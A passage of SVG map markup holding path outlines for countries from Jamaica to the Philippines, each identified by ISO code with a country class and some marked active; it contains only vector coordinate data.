          d="M518.77 347.883l-1.01 2.783.419 1.087-.588 1.795-2.145-1.313-1.426-.377-3.914-1.786.393-1.816 3.281.324 2.86-.387 2.13-.31zm-17.693-10.818l1.682 2.622-.394 4.811-1.275-.228-1.144 1.201-1.062-.954-.112-4.384-.64-2.105 1.542.185 1.403-1.148zm8.878-21.607l4.01 1.051-.304 1.991.671 1.707-2.232-.583-2.28 1.417.155 1.966-.343 1.121.919 1.989 2.629 1.951 1.41 3.167 3.12 3.047 2.197-.023.683.829-.787.745 2.511 1.345 2.059 1.12 2.404 1.919.291.683-.524 1.306-1.556-1.704-2.436-.603-1.18 2.362 2.026 1.344-.333 1.879-1.171.213-1.498 3.057-1.168.272.011-1.084.572-1.913.609-.766-1.095-2.09-.855-1.833-1.164-.455-.828-1.583-1.802-.67-1.213-1.487-2.075-.241-2.191-1.683-2.565-2.448-1.906-2.188-.875-3.803-1.395-.452-2.281-1.287-1.291.528-1.62 1.802-1.165.284.321-1.684-1.52-.494-.723-3.039.972-1.208-.825-1.498.116-1.134 1.207.86 1.352-.19 1.572-1.364.486.639 1.335-.128.607-1.63 2.075.508 1.235-.684.222-1.67 1.699.581.326-.777 2.771-.712.628 1.425z"/>
    <path id="JM" class="_country -active"
          d="M257.759 410.958l1.887.263 1.49.705.465.803-1.972.054-.851.489-1.57-.47-1.603-1.068.337-.671 1.179-.205z"/>
    <path id="JO" class="_country"
          d="M574.918 367.868l.488-1.043 3.124 1.311 5.491-3.54 1.13 4.041-.534.497-5.616 1.646 2.795 3.256-.927.549-.462 1.081-2.139.445-.671 1.157-1.212.984-3.12-.508-.094-.464 1.397-5.166-.066-1.27.415-.962z"/>
    <path id="JP" class="_country"
          d="M852.76 362.009l.358 1.154-1.579 2.025-1.15-1.072-1.438.777-.744 1.946-1.827-.946.022-1.583 1.551-2.003 1.595.39 1.152-1.417 2.06.729zm17.77-10.283l-1.057 2.781.489 1.731-1.461 2.416-3.582 1.602-4.929.208-3.995 3.844-1.884-1.288-.116-2.523-4.877.747-3.318 1.588-3.282.064 2.843 2.463-1.871 5.611-1.813 1.373-1.356-1.268.688-2.961-1.774-.962-1.139-2.281 2.65-1.03 1.471-2.114 2.82-1.75 2.057-2.333 5.581-1.023 2.998.702 2.934-6.168 1.869 1.671 4.113-3.512 1.595-1.377 1.763-4.383-.481-4.1 1.185-2.333 2.981-.682 1.528 5.108-.083 2.938-2.594 3.602.047 3.639zm8.226-25.931l1.972.829 1.983-1.651.623 4.348-4.159 1.048-2.455 3.763-4.409-2.583-1.525 4.122-3.119.056-.386-3.741 1.387-2.937 2.996-.213.817-5.381.829-3.089 3.295 4.117 2.151 1.312z"/>
    <path id="KE" class="_country"
          d="M590.191 465.775l1.661 2.299-1.964 1.113-.693 1.163-1.05.204-.398 1.965-.9 1.126-.548 1.857-1.129.923-4.024-2.792-.191-1.618-10.167-5.678-.474-.306-.028-2.952.803-1.128 1.379-1.844 1.021-2.031-1.234-3.2-.328-1.4-1.329-1.938 1.725-1.669 1.901-1.843 1.456.47v1.569l.958.92h1.951l3.549 2.371.886.028.657-.077.621.322 1.87.22.828-1.163 2.562-1.168 1.13.943 1.916.001-2.45 3.165z"/>
    <path id="KG" class="_country"
          d="M674.221 333.111l.628-1.66 1.845-.537 4.614 1.309.435-2.247 1.592-.794 3.993 1.609 1.019-.421 4.649.105 4.16.399 1.407 1.365 1.727.555-.394.853-4.418 2.032-.999 1.478-3.597.44-1.061 2.354-2.967-.492-1.938.718-2.677 1.726.387.85-.798.829-5.302.547-3.463-1.174-3.041.281.266-2.096 3.052.61 1.026-1.126 2.133.36 3.591-2.645-3.323-1.954-1.997.927-2.07-1.401 2.354-2.429z"/>
    <path id="KH" class="_country -active"
          d="M765.444 433.599l-1.14-1.478-1.418-2.939-.664-3.45 1.796-2.385 3.625-.55 2.628.413 2.314 1.126 1.269-1.982 2.484 1.059.65 1.914-.345 3.426-4.713 2.191 1.231 1.721-2.943.206-2.427 1.142z"/>
    <path id="KP" class="_country"
          d="M841.548 332.624l.392.661-1.065-.226-1.217 1.275-.837 1.274.106 2.668-1.449.816-.499.648-1.057 1.083-1.867.601-1.217.977-.088 1.568-.327.399 1.116.585 1.588 1.572-.404.863-1.194.235-1.981.172-1.093 1.6-1.251-.126-.176.32-1.361-.672-.339.664-.821.293-.099-.665-.726-.324-.754-.565.767-1.567.661-.42-.249-.654.711-1.941-.183-.592-1.637-.394-1.322-.975 2.283-2.347 3.09-1.984 1.927-2.644 1.331 1.172 2.423.136-.437-1.975 4.33-1.624 1.114-2.131z"/>
    <path id="KR" class="_country"
          d="M835.127 346.525l2.42 4.182.694 2.27.022 3.985-1.057 1.882-2.539.654-2.241 1.408-2.526.29-.313-1.848.519-2.566-1.239-3.601 2.083-.587-1.922-3.005.176-.32 1.251.126 1.093-1.6 1.981-.172 1.194-.235z"/>
    <path id="XK" class="_country"
          d="M533.467 333.918l-.126.77-.356-.031-.189-1.364-.671-.386-.597-1.016.524-.852.671-.274.388-1.27.503-.212.398.541.524.238.367.607.461.18.545.705.398-.021-.314.924-.336.45.093.283-.627.145z"/>
    <path id="KW" class="_country"
          d="M609.767 375.756l.585 1.418-.251.731.903 2.404-1.983.082-.698-1.516-2.498-.308 2.057-3.08z"/>
    <path id="KZ" class="_country"
          d="M674.221 333.111l-1.608.697-3.698 2.609-1.227 2.649-1.044.024-.769-1.751-3.565-.12-.571-3.059-1.366-.026.209-3.801-3.356-2.807-4.809.302-3.288.561-2.678-3.498-2.294-1.484-4.346-2.837-.524-.346-7.218 2.347.111 14.127-1.439.182-1.962-2.932-1.895-1.056-3.183.785-1.239 1.25-.157-.915.689-1.573-.535-1.322-3.249-1.301-1.266-3.464-1.548-.985-.093-1.276 2.727.373.108-2.883 2.384-.646 2.45.594.505-3.907-.5-2.514-2.806.198-2.384-.999-3.246 1.797-2.616.851-1.424-.656.285-2.102-1.787-2.76-2.081.116-2.38-2.837 1.618-3.215-.819-.874 2.238-4.77 2.883 2.532.349-3.193 5.788-4.849 4.38-.117 6.18 3.102 3.32 1.791 2.975-1.868 4.445-.089 3.586 2.292.815-1.31 3.938.191.703-2.106-4.544-3.097 2.691-2.223-.525-1.254 2.692-1.204-2.024-3.208 1.285-1.618 10.492-1.663 1.369-1.19 7.016-1.791 2.521-2.032 5.039 1.058.883 5.012 2.927-1.165 3.601 1.631-.232 2.583 2.689-.268 7.027-4.494-1.026 1.504 3.578 3.659 6.265 11.576 1.494-2.333 3.863 2.565 4.029-1.14 1.548.799 1.349 2.546 1.96.848 1.194 1.843 3.612-.579 1.487 2.634-2.134 2.831-2.329.394-.133 4.186-1.56 1.86-5.562-1.353-2.023 7.262-1.435.886-5.555 1.582 2.524 6.754-1.924.995.224 2.165-1.727-.555-1.407-1.365-4.16-.399-4.649-.105-1.019.421-3.993-1.609-1.592.794-.435 2.247-4.614-1.309-1.845.537z"/>
    <path id="LA" class="_country -active"
          d="M770.271 423.21l.913-1.297.125-2.443-2.27-2.527-.175-2.875-2.133-2.378-2.12-.201-.565 1.02-1.642.085-.84-.517-2.955 1.746-.066-2.626.689-3.104-1.894-.136-.161-1.78-1.213-.917.597-1.096 2.386-1.944.252.703 1.495.081-.423-3.433 1.453-.442 1.638 2.376 1.259 2.717 3.452.023 1.087 2.592-1.792.776-.805 1.063 3.36 1.762 2.33 3.465 1.768 2.568 2.121 2.019.706 2.043-.51 2.88-2.484-1.059-1.269 1.982z"/>
    <path id="LB" class="_country -active"
          d="M575.69 364.934l-.752.044-.258.584-.939-.006.999-2.726 1.394-2.379.053-.119 1.261.173.459 1.327-1.529 1.269z"/>
    <path id="LK" class="_country"
          d="M704.574 442.372l-.422 2.922-1.175.797-2.439.641-1.335-2.228-.497-4.038 1.27-4.578 1.937 1.569 1.306 1.985z"/>
    <path id="LR" class="_country"
          d="M453.629 451.218l-.734.024-2.89-1.332-2.548-2.129-2.389-1.531-1.888-1.809.671-.898.148-.816 1.265-1.526 1.305-1.313.599-.063.732-.317 1.173 1.724-.186 1.129.546.598.793.014.571-1.132.793.073-.129.816.28 1.358-.609 1.245.817.77.891.187 1.187 1.173.086 1.102-.268.351z"/>
    <path id="LS" class="_country"
          d="M556.504 547.746l.973.963-.861 1.559-.476 1.05-1.563.504-.515 1.033-1.004.323-2.103-2.485 1.495-2.031 1.519-1.248 1.311-.649z"/>
    <path id="LT" class="_country -active"
          d="M538.988 282.094l-.225-1.228.3-1.327-1.24-.773-2.936-.856-.596-4.164 3.211-1.543 4.702.324 2.754-.499.394 1.048 1.492.322 2.695 2.419.264 2.207-2.299 1.562-.651 2.724-3.044 1.797-2.71-.032-.673-1.469z"/>
    <path id="LU" class="_country" d="M492.197 301.287l.56.983-.158 1.895-.809.09-.628-.373.304-2.43z"/>
    <path id="LV" class="_country"
          d="M534.291 273.746l.096-3.808 1.378-3.235 2.643-1.783 2.226 3.879 2.25-.1.539-3.989 2.388-.93 1.229.646 2.413 1.942 2.312.009 1.351 1.195.239 2.491.901 2.99-3.012 1.929-1.705.835-2.695-2.419-1.492-.322-.394-1.048-2.754.499-4.702-.324z"/>
    <path id="LY" class="_country"
          d="M516.894 397.927l-1.984 1.123-1.577-1.661-4.435-1.308-1.231-1.909-2.213-1.421-1.31.561-.998-1.711-.105-1.32-1.658-2.256 1.113-1.3-.245-1.965.357-1.719-.203-1.44.494-2.59-.152-1.485-.908-2.84 1.369-.75.242-1.372-.298-1.351 1.925-1.262.863-1.053 1.367-.947.159-2.549 3.293 1.145 1.178-.285 2.342.553 3.721 1.479 1.313 2.918 2.517.634 3.951 1.362 2.988 1.61 1.367-.839 1.343-1.493-.653-2.503.88-1.601 2.02-1.549 1.93-.453 3.793.679.956 1.478 1.044.013.893.562 2.786.386.684 1.084-1.016 1.567.434 1.39-.722 1.996.841 2.586V406.492l-3.224.009-.035 1.243-11.183-5.699-11.182-5.776z"/>
    <path id="MA" class="_country"
          d="M471.361 366.311l-.968-3.529-.167-2.053-1.057-2.178-1.218-.037-2.904-.755-2.667.237-1.69-1.456-2.064-.017-.881 2.104-1.874 3.513-2.079 1.39-2.813 1.528-1.804 2.246-.376 1.738-1.065 2.819.701 4.031-2.341 2.676-1.406.85-2.209 2.169-2.607.35-1.41 1.211-.051.044-1.778 3.2-1.867 1.135-1.013 1.917-.066 1.644-.742 1.792-.944.494-1.561 1.941-.964 2.143.181 1.024-.918 1.571-1.076.82-.133 1.39-.12 1.263.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285z"/>
    <path id="MD" class="_country"
          d="M549.89 309.445l.669-.619 1.863-.417 2.067 1.309 1.153.157 1.267 1.124-.201 1.407 1.021.676.405 1.717.979 1.038-.198.607.523.411-.743.3-1.652-.119-.276-.561-.586.324.198.724-.768 1.286-.489 1.375-.706.433-.502-1.826.295-1.724-.089-1.785-1.618-2.442-.889-1.748-.869-1.238z"/>
    <path id="ME" class="_country"
          d="M530.774 332.227l-.178-.715-1.216 1.865.188 1.196-.587-.29-.785-1.23-1.212-.751.308-.644.411-2.099.912-.893.524-.352.744.661.409.531.922.413 1.069.793-.231.327-.524.852z"/>
    <path id="MG" class="_country"
          d="M614.166 498.396l.744 1.215.694 1.89.452 3.457.725 1.349-.278 1.386-.496.853-.952-1.696-.528.856.536 2.148-.25 1.233-.773.673-.177 2.476-1.104 3.427-1.383 4.082-1.732 5.675-1.074 4.214-1.267 3.55-2.281.729-2.447 1.305-1.615-.788-2.226-1.103-.774-1.619-.185-2.707-.987-2.418-.257-2.169.503-2.163 1.29-.518.008-.994 1.34-2.255.253-1.886-.651-1.398-.531-1.855-.224-2.698.98-1.631.376-1.844 1.397-.107 1.564-.594 1.038-.524 1.231-.039 1.599-1.648 2.307-1.776.842-1.446-.382-1.227 1.191.345 1.545-1.991.052-1.718.929-1.275z"/>
    <path id="MK" class="_country"
          d="M532.985 334.657l.356.031.126-.77 1.656-.583.627-.145.955-.22 1.3-.063 1.404 1.209.199 2.473-.534.124-.462.647-1.519-.072-1.069.81-1.834.327-1.163-.901-.399-1.594z"/>
    <path id="ML" class="_country"
          d="M441.128 422.221l.944-.525.471-1.7.889-.066 1.958.804 1.581-.571 1.084.191.421-.642 11.25-.044.624-2.028-.486-.358-1.353-12.685-1.353-13.056 4.291-.056 9.458 6.654 9.458 6.547.667 1.393 1.745.849 1.299.481.032 1.88 3.11-.289.008 6.75-1.533 1.941-.239 1.785-2.491.459-3.825.248-1.037 1.025-1.797.114-1.798.013-.699-.553-1.544.41-2.62 1.196-.536.899-2.175 1.287-.381.737-1.176.583-1.355-.386-.769.699-.411 1.96-2.226 2.361.065.963-.765 1.204.186 1.646-1.157.419-.654.357-.435-1.211-.809.32-.484-.056-.516.827-2.165-.023-.776-.426-.366.258-.856-.817.148-.844-.35-.331-.597.279.109-.923.575-.731-1.149-1.191-.334-.786-.623-.626-.561-.075-.674.399-.906.382-.769.616-1.2-.228-.778-.723-.465-.095-.732.38-.445.003-.161-1.044.129-.889-.24-1.106-1.049-.804-.554-1.642z"/>
    <path id="MM" class="_country -active"
          d="M754.357 405.947l-1.635 1.286-1.98.133-1.278 3.19-1.184.534 1.356 2.572 1.779 2.13 1.148 1.917-1.026 2.518-.968.533.669 1.446 1.87 2.284.321 1.6-.044 1.328 1.096 2.601-1.54 2.65-1.358 2.911-.27-2.102.861-2.174-.943-1.684.228-3.11-1.138-1.484-.914-3.44-.507-3.652-1.212-2.408-1.847 1.459-3.187 2.068-1.572-.258-1.737-.68.966-3.604-.585-2.74-2.198-3.395.343-1.065-1.641-.38-1.989-2.424-.183-2.403.978.453.058-2.152 1.383-.714-.296-1.281.633-1.031.109-3.148 2.191.696 1.25-2.522.143-1.498 1.547-2.594-.085-1.779 3.63-2.162 2.004.567-.231-1.933.983-.578-.211-1.199 1.64-.235.937 1.86 1.223.751.083 2.398-.113 2.567-2.655 2.58-.337 3.635 2.96-.507.669 2.801 1.775.587-.816 2.507 2.082 1.128 1.214.553 2.056-.874.085 1.24-2.386 1.944-.597 1.096z"/>
    <path id="MN" class="_country"
          d="M721.295 304.88l2.956-.744 5.35-3.74 4.264-2.07 2.439 1.353 2.925.065 1.874 2.043 2.798.156 4.054 1.09 2.726-3.033-1.139-2.6 2.904-4.659 3.141 1.871 2.545.527 3.297 1.152.535 3.321 3.982 1.841 2.651-.809 3.547-.573 2.809.577 2.746 2.092 1.702 2.203 2.6-.045 3.532.697 2.577-1.062 3.692-.712 4.106-3.059 1.682.472 1.468 1.456 3.345-.361-1.365 3.247-1.981 4.227.722 1.706 1.587-.528 2.766.647 2.155-1.538 2.25 1.333 2.541 2.887-.307 1.453-2.212-.46-4.073.541-1.973 1.156-2.055 2.662-4.275 1.546-2.794 2.101-2.882-.8-1.577-.358-1.473 2.538.896 1.499.454 1.28-1.963 1.297-2.012 2.051-3.276 1.337-4.202.144-4.53 1.311-3.264 2.014-1.242-1.164-3.392.003-4.149-2.291-2.767-.565-3.73.528-5.787-.851-3.091.088-1.645-2.269-1.278-3.568-1.732-.433-3.388-2.448-3.776-.552-3.332-.679-1.009-1.729 1.079-4.727-1.934-3.319-3.999-1.565-2.357-2.231z"/>
    <path id="MR" class="_country"
          d="M441.128 422.221l-1.85-1.981-1.697-2.129-1.861-.768-1.34-.855-1.566.033-1.368.633-1.393-.251-.96.931-.243-1.565.783-1.437.348-2.753-.31-2.906-.338-1.468.279-1.478-.724-1.413-1.478-1.288.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727 10.546 7.525-4.291.056 1.353 13.056 1.353 12.685.486.358-.624 2.028-11.25.044-.421.642-1.084-.191-1.581.571-1.958-.804-.889.066-.471 1.7z"/>
    <path id="MW" class="_country"
          d="M572.154 495.69l-.785 2.164.785 3.716.973-.041 1.012.925 1.174 2.078.239 3.714-1.214.61-.856 2.017-1.829-1.796-.208-2.041.59-1.343-.162-1.155-1.107-.728-.772.264-1.614-1.379-1.474-.744.851-2.659.882-.993-.538-2.361.563-2.302.478-.768-.713-2.402-1.324-1.259 2.749.526.564.781.951 1.319z"/>
    <path id="MX" class="_country"
          d="M202.887 388.721l-1.088 2.711-.491 2.207-.204 4.077-.271 1.475.486 1.643.869 1.462.561 2.316 1.86 2.213.655 1.688 1.097 1.452 2.977.78 1.159 1.229 2.46-.821 2.137-.297 2.1-.528 1.764-.505 1.784-1.203.668-1.725.23-2.497.485-.872 1.899-.783 2.965-.694 2.483.104 1.7-.254.673.635-.095 1.44-1.507 1.769-.666 1.805.516.515-.42 1.277-.703 2.295-.71-.754-.587.049-.533.038-1.005 1.771-.509-.346-.339.134.022.431-2.593-.032-2.618.005-.002 1.645-1.266.007 1.044.974 1.036.672.312.63.454.176-.072.988-3.599.009-1.349 2.359.398.54-.325.676-.069.839-3.173-3.107-1.446-.94-2.29-.756-1.565.21-2.252 1.09-1.414.286-1.98-.763-2.101-.552-2.621-1.332-2.102-.407-3.174-1.355-2.346-1.396-.708-.781-1.569-.175-2.868-.928-1.167-1.341-3.013-1.674-1.405-1.866-.668-1.447.935-.291-.288-.849.644-.775.014-1.034-.946-1.346-.253-1.197-.94-1.524-2.471-3.016-2.819-2.388-1.364-1.915-2.407-1.26-.515-.757.427-1.919-1.429-.728-1.655-1.52-.699-2.193-1.509-.257-1.627-1.667-1.314-1.548-.123-.997-1.507-2.421-.994-2.477.043-1.25-2.028-1.297-.936.143-1.6-.903-.45 1.33.464 1.565.273 2.432.962 1.327 2.081 2.207.462.75.426.227.37 1.091.498-.044.563 2.039.852.802.597 1.112 1.762 1.591.93 2.891.833 1.354.778 1.442.155 1.617 1.352.101 1.124 1.387 1.017 1.359-.068.543-1.18 1.113-.497-.015-.739-1.843-1.835-1.735-2.022-1.479-1.434-.779.093-2.253-.426-1.678-1.336-.963-1.927-1.391-.37.402-.708-.814-1.729-.758-1.653-1.824.205-.238 1.155.179 1.04-1.18.105-1.429-2.159-2.274-1.646-.886-1.033-2.009-1.04-2.123-1.299-2.609-1.139-2.963 3.186-.254 3.561-.36-.262.648 4.234 1.605 6.396 2.309 5.576-.023 2.223-.001.006-1.351 4.858.001 1.022 1.161 1.434 1.032 1.666 1.429.929 1.689.698 1.769 1.449.967 2.328.958 1.766-2.529 2.293-.062 1.976 1.279 1.407 2.184.969 1.858 1.654 1.798.618 2.195.785 1.466 2.187.963 1.99.682z"/>
    <path id="MY" class="_country"
          d="M758.654 446.07l.22 1.438 1.852-.334.916-1.15.645.262 1.656 1.69 1.177 1.873.16 1.881-.298 1.27.272.959.205 1.651.987.768 1.103 2.465-.054.942-1.988.186-2.652-2.064-3.317-2.212-.328-1.421-1.621-1.866-.387-2.313-1.012-1.524.308-2.038-.618-1.188.487-.5 2.287 1.225zm49.187 4.83l-2.064.952-2.43-.471-3.224-.001-.972 3.175-1.079.97-1.438 3.876-2.287.594-2.652-.781-1.345.244-1.634 1.409-1.79-.201-1.809.566-1.917-1.574-.469-1.862 2.055.955 2.167-.521.564-2.36 1.196-.526 3.361-.604 2.011-2.207 1.377-1.766 1.277 1.447.589-.952 1.34.089.164-1.785.126-1.377 2.159-1.947 1.414-2.191 1.134-.009 1.44 1.419.128 1.218 1.847.78 2.34.842-.2 1.095-1.881.139.502 1.365z"/>
    <path id="MZ" class="_country"
          d="M572.154 495.69l2.11-.229 3.369.801.732-.36 1.952-.073.999-.852 1.682.046 3.066-1.102 2.231-1.643.454 1.27-.116 2.83.346 2.501.109 4.476.494 1.41-.837 2.062-1.088 2.01-1.785 1.802-2.563 1.107-3.161 1.417-3.168 3.147-1.079.538-1.957 2.096-1.155.685-.237 2.117 1.33 2.259.553 1.758.035.899.495-.15-.08 2.961-.455 1.41.661.521-.417 1.269-1.172 1.089-2.313 1.036-3.372 1.667-1.23 1.142.241 1.307.716.209-.24 1.64-2.127-.026-.24-1.378-.416-1.392-.239-1.111.5-3.428-.73-2.169-1.343-4.261 2.954-3.405.739-2.15.424-.271.317-1.746-.451-.876.121-2.203.546-2.035-.006-3.695-1.457-.934-1.334-.211-.605-.718-1.299-.612-2.339.058-.181-1.08-.266-2.055 8.508-2.37 1.614 1.379.772-.264 1.107.728.162 1.155-.59 1.343.208 2.041 1.829 1.796.856-2.017 1.214-.61-.239-3.714-1.174-2.078-1.012-.925-.973.041-.785-3.716z"/>
    <path id="NA" class="_country"
          d="M521.082 546.54l-2.084-2.391-1.097-2.295-.619-3.037-.691-2.243-.94-4.723-.063-3.631-.359-1.644-1.09-1.239-1.448-2.472-1.473-3.564-.613-1.855-2.281-2.87-.17-2.244 1.349-.555 1.679-.497 1.818.087 1.671 1.32.424-.206 11.365-.126 1.943 1.401 6.788.414 5.154-1.192 2.296-.664 1.817.168 1.107.659.021.242-1.581.66-.85.006-1.79 1.149-1.072-1.208-4.322 1.026-2.088.097-.082 10.57-2.764.105.001 8.861-.003 11.524-2.503 1.626-1.506.233-1.763-.602-1.258-.232-.473-1.358-1.107-.867z"/>
    <path id="NC" class="_country -active"
          d="M940.075 523.484l2.3 1.856 1.458 1.382-1.065.723-1.543-.814-2.006-1.352-1.808-1.587-1.855-2.102-.388-1.007 1.206.042 1.571 1.011 1.234 1.012z"/>
    <path id="NE" class="_country"
          d="M481.294 429.884l.063-1.952-3.232-.648-.088-1.385-1.579-1.872-.376-1.309.222-1.396 1.797-.114 1.037-1.025 3.825-.248 2.491-.459.239-1.785 1.533-1.941-.008-6.75 3.954-1.317 8.118-5.85 9.608-5.752 4.435 1.308 1.577 1.661 1.984-1.123.689 4.677 1.049.777.045.949 1.166 1.02-.61 1.278-1.08 5.98-.148 3.796-3.576 2.736-1.211 3.8 1.168 1.064-.007 1.845 1.798.066-.28 1.347-.792.164-.09.909-.521.063-1.897-3.13-.659-.115-2.192 1.601-2.171-.835-1.509-.167-.809.402-1.644-.087-1.654 1.219-1.43.069-3.393-1.478-1.329.703-1.431-.049-1.051-1.081-2.81-1.07-3.014.34-.73.62-.395 1.646-.803 1.152-.195 2.543-2.138-1.639-1.005.008z"/>
    <path id="NG" class="_country"
          d="M499.086 450.079l-2.91 1.006-1.065-.147-1.078.626-2.242-.061-1.501-1.748-.924-2.025-1.985-1.845-2.107.035-2.474-.002.161-4.523-.071-1.791.528-1.778.864-.865 1.361-1.75-.296-.761.552-1.141-.63-1.684.109-.944.195-2.543.803-1.152.395-1.646.73-.62 3.014-.34 2.81 1.07 1.051 1.081 1.431.049 1.329-.703 3.393 1.478 1.43-.069 1.654-1.219 1.644.087.809-.402 1.509.167 2.171.835 2.192-1.601.659.115 1.897 3.13.521-.063 1.11 1.136-.305.514-.149.946-2.361 2.197-.742 1.808-.395 1.47-.595.629-.566 1.975-1.499 1.16-.434 1.424-.63 1.132-.262 1.167-1.927.945-1.574-1.153-1.063.046-1.67 1.642-.811.025-1.334 2.702z"/>
    <path id="NI" class="_country"
          d="M234.928 432.306l-.97-.895-1.311-1.147-.617-.96-1.182-.896-1.405-1.29.312-.442.463.43.212-.202.872-.117.351-.654.411-.026-.06-1.409.658-.067.585.02.605-.766.827.58.288-.356.516-.341.979-.791.046-.593.269.025.36-.688.293-.084.478.44.562.131.619-.367.708-.002.974-.376.388-.393.962.059-.242.277-.143.643.286 1.053-.646.979-.3 1.154-.091 1.262.15.737.071 1.286-.428.279-.262 1.219.192.752-.573.727.13.767.43.466-.672.602-.827-.189-.465-.584-.889-.237-.645.37-1.847-.752z"/>
    <path id="NL" class="_country"
          d="M492.284 285.975l2.33.133.524 1.583-.699 4.225-.71 1.711-1.685.002.471 4.69-1.541-1.036-1.775-1.956-2.598.931-2.053-.352 1.445-1.234 2.455-6.737z"/>
    <path id="NO" class="_country"
          d="M554.225 175.606l8.77 6.24-3.611 2.226 3.072 5.115-4.771 3.188-2.265.724 1.188-5.592-3.598-3.252-4.354 2.775-1.375 5.854-2.673 3.439-3.011-1.87-3.661.384-3.116-4.153-1.681 2.088-1.739.323-.412 5.083-5.284-1.224-.742 4.217-2.692-.025-1.851 5.243-2.805 7.867-4.354 9.5 1.021 2.232-.976 2.554-2.781-.109-1.821 5.906.172 8.044 1.792 2.978-.928 6.727-2.333 3.812-1.236 3.145-1.881-3.351-5.536 6.266-3.738 1.245-3.877-2.715-1.002-5.864-.887-13.256 2.582-3.875 7.403-5.184 5.536-6.586 5.133-9.301 6.737-13.762 4.696-5.674 7.705-9.893 6.153-3.592 4.613.44 4.27-6.995 5.113.381 5.035-1.723z"/>
    <path id="NP" class="_country"
          d="M722.33 382.447l-.217 1.356.369 1.991-.321 1.235-2.335.052-3.373-.727-2.167-.296-1.617-1.593-3.843-.406-3.657-1.767-2.644-1.552-2.716-1.202 1.088-2.991 1.78-1.461 1.162-.773 2.248.993 2.831 2.094 1.575.46.942 1.533 2.178.628 2.276 1.392 3.172.725z"/>
    <path id="NZ" class="_country"
          d="M960.377 588.627l.636 1.531 1.994-1.503.811 1.567.003 1.571-1.043 1.741-1.833 2.797-1.435 1.541 1.034 1.856-2.163.048-2.399 1.465-.751 2.568-1.594 4.027-2.201 1.802-1.399 1.159-2.583-.086-1.815-1.338-3.048-.284-.47-1.479 1.507-2.957 3.525-3.875 1.81-.731 2.015-1.472 2.403-2.01 1.683-1.975 1.247-2.808 1.063-.946.416-2.074 1.967-1.703.62 1.568zm4.462-17.013l2.032 3.665.059-2.383 1.266.949.419 2.651 2.257 1.15 1.895.283 1.603-1.347 1.421.407-.68 3.151-.854 2.093-2.141-.074-.749 1.097.261 1.561-.412.678-1.06 1.974-1.39 2.532-2.167 1.487-.481-.979-1.169-.536 1.617-3.039-.918-2.012-3.018-1.452.079-1.308 2.026-1.253.473-2.744-.13-2.282-1.136-2.344.075-.613-1.34-1.43-2.206-3.041-1.173-2.409 1.04-.266 1.526 1.887 2.182.885.793 3.062z"/>
    <path id="OM" class="_country"
          d="M640.291 403.185l-1.047 2.042-1.271-.156-.583.708-.45 1.504.345 1.975-.265.362-1.29-.01-1.751 1.1-.273 1.43-.642.618-1.744-.023-1.098.737.014 1.18-1.356.81-1.547-.275-1.875.982-1.296.165-.915-2.036-2.192-4.841 8.411-2.957 1.869-5.972-1.285-2.135.073-1.219.817-1.256.008-1.245 1.269-.601-.496-.425.229-1.997 1.433-.012 1.257 2.095 1.565 1.108 2.057.398 1.66.555 1.266 1.74.756 1.005 1.004.382-.006.673-1.021 1.792-.448.841-1.182.958zm-6.925-14.545l-.365.562-.534-1.057.817-1.059.347.271-.265 1.283z"/>
    <path id="PA" class="_country"
          d="M256.885 443.212l-.935-.81-.601-1.518.693-.751-.71-.194-.524-.93-1.397-.783-1.226.179-.569.98-1.133.708-.611.098-.275.586 1.338 1.526-.766.359-.405.416-1.305.143-.485-1.678-.365.478-.925-.166-.565-1.131-1.15-.187-.728-.329-1.203.004-.087.611-.322-.426.148-.558.234-.571-.11-.51.42-.334-.584-.419-.016-1.136 1.085-.253 1.007 1.013-.058.598 1.119.127.265-.23.77.693 1.38-.204 1.192-.712 1.703-.569.957-.844 1.548.166-.104.278 1.563.096 1.248.488.915.848 1.055.779-.341.412.651 1.658-.529.835-.903-.201z"/>
    <path id="PE" class="_country"
          d="M280.132 513.144l-.752 1.501-1.442.749-2.811-1.683-.243-1.199-5.559-2.924-5.028-3.168-2.163-1.777-1.161-2.375.46-.827-2.374-3.75-2.765-5.242-2.649-5.622-1.146-1.282-.883-2.069-2.178-1.831-1.998-1.135.908-1.25-1.359-2.667.872-1.957 2.236-1.762.332 1.161-.8.665.076 1.024 1.159-.223 1.132.302 1.177 1.411 1.585-1.15.531-1.883 1.718-2.428 3.371-1.1 3.058-2.918.873-1.811-.392-2.115.748-.265 1.865 1.32.895 1.314 1.298.718 1.652 2.921 2.087.35 1.545-.737 1.013.482 1.683-.24 2.147 1.306-1.809 2.839.837.066 1.404 1.484-2.527-.131-.376.42-2.298.538-3.206 1.902-.204 1.306-.715.974.279 1.516-1.694.81.002 1.185-.739.514 1.167 2.533 1.558 1.714-.593 1.212 1.861.164 1.06 1.508 2.475.073 2.3-1.666-.187 4.3 1.275.326 1.582-.488 2.424 4.58-.602.967-.139 2.012-.054 2.443-1.096 1.44.502 1.07-.643.972 1.206 2.437z"/>
    <path id="PG" class="_country"
          d="M912.317 482.425l-.785.281-1.214-1.077-1.228-1.779-.604-2.131.389-.271.301.832.85.635 1.359 1.775 1.324.951-.392.784zm-10.926-3.759l-1.469.23-.442.785-1.533.681-1.439.655-1.489-.003-2.299-.813-1.602-.781.232-.866 2.514.409 1.534-.219.423-1.341.402-.069.272 1.485 1.6-.214.791-.957 1.565-.997-.309-1.646 1.68-.053.566.458-.057 1.55-.94 1.706zm-13.434 5.354l2.504 1.844 1.82 2.987 1.606-.094-.113 1.25 2.165.48-.841.533 2.979 1.19-.311.819-1.857.198-.689-.734-2.409-.318-2.832-.426-2.181-1.804-1.591-1.552-1.457-2.465-3.657-1.229-2.375.802-1.712.929.357 2.078-2.202.97-1.57-.472-2.9-.118-.048-9.157-.047-9.103 4.865 1.921 5.184 1.597 1.932 1.43 1.562 1.405.426 1.647 4.672 1.73.682 1.486-2.58.302.618 1.874zm16.678-8.089l-.877.745-.528-1.649-.652-1.079-1.27-.915-1.596-1.19-2.024-.82.779-.673 1.514.781.953.613 1.178.669 1.122 1.172 1.065.894.336 1.452z"/>
    <path id="PH" class="_country"
